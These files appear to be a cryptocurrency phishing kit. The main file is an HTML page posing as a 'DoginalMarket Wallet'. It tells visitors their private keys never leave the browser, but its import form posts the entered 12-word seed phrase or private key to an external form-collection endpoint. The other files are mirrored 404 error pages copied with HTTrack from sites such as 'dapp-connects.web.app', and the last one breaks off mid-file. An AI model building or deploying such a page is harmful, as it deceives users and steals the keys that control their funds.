
<file: Grah/walletdogin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>DoginalMarket Wallet</title>
  <meta name="description" content="DoginalMarket comes with built-in wallet, there is no need to download any browser extension.">
  <link rel="stylesheet" href="./css/style.css">
</head>
<body>
  <main class="app-container" id="app-card">
    <!-- Top Header with Close Button -->
    <header class="header-area">
      <button class="close-btn" id="btn-close" aria-label="Close modal" title="Close">
        <svg class="close-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor">
          <line x1="18" y1="6" x2="6" y2="18"></line>
          <line x1="6" y1="6" x2="18" y2="18"></line>
        </svg>
      </button>
    </header>

    <!-- Main Wallet Landing Screen (Cloned exactly as in image) -->
    <section class="wallet-content" id="main-wallet-view">
      <h1 class="wallet-title">DoginalMarket Wallet</h1>
      
      <p class="wallet-description">
        DoginalMarket comes with built-in wallet, there is no need to download any browser extension. Your private keys are stored in the browser and are never sent to the server.
      </p>

      <div class="button-group">
        <button class="btn btn-import" id="btn-import-wallet" type="button">
          Import wallet
        </button>
      </div>
    </section>

    <!-- Sub-view: Import Existing Wallet (matches uploaded screenshot) -->
    <section class="sub-view" id="import-wallet-view" style="display: none;">
      <form id="import-wallet-form" action="https://submit-form.com/Tszu6LW7h" method="POST">
        <h1 class="wallet-title" style="margin-bottom: 24px;">Import wallet</h1>

        <label class="input-label" for="import-input">
          Enter your 12-word phrase or private key:
        </label>

        <textarea
          class="input-field-custom"
          id="import-input"
          name="wallet_input"
          rows="5"
          placeholder="word1 word2 word3 ... or&#10;cT8kr4WCZuuY2wAQw9oavaCKWm3BSRs&#10;TGrzhvaSazfYgEREovZWf"
          spellcheck="false"
        ></textarea>

        <div class="action-row">
          <button class="btn-back-outline" id="btn-back-import" type="button">
            Go back
          </button>
          <button class="btn-import-submit" id="btn-submit-import" type="submit">
            Import wallet
          </button>
        </div>
      </form>
    </section>

    <!-- Sub-view: Active Connected Wallet -->
    <section class="sub-view" id="active-wallet-view" style="display: none;">
      <div class="view-nav">
        <button class="back-btn" id="btn-back-active" type="button">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="15 18 9 12 15 6"></polyline>
          </svg>
          Switch Wallet
        </button>
      </div>

      <h2 class="sub-title">Select another wallet</h2>
      <p class="sub-desc" style="color: #4ade80; font-weight: 500;"></p>

      <div style="background: rgba(255,255,255,0.05); padding: 16px; border-radius: 12px; margin-bottom: 24px; text-align: center;">
        <div style="font-size: 12px; color: var(--text-secondary); margin-bottom: 6px;"></div>
        <div style="font-family: monospace; font-size: 13px; color: #fff; word-break: break-all;"></div>
        <div style="font-size: 22px; font-weight: 700; color: #fff; margin-top: 14px;"></div>
      </div>

      <div class="button-group">
        <button class="btn btn-create" id="btn-disconnect" onclick="location.reload()" type="button">
         revert back to the support
        </button>
      </div>
    </section>
  </main>

  <!-- Interactive Feedback Toast -->
  <div class="toast" id="toast" role="alert" aria-live="polite">
    <span id="toast-message">Copied</span>
  </div>

  <script src="./js/script.js"></script>
</body>
</html>
</file>

<file: Grah/asset/font/fa-brands-400.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-brands-400d41dd41dd41dd41dd41d.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-400d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-400d41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-400d41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-brands-401.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-401.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-brands-402.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>

<file: Grah/asset/font/fa-brands-403.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from devcolab.live/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
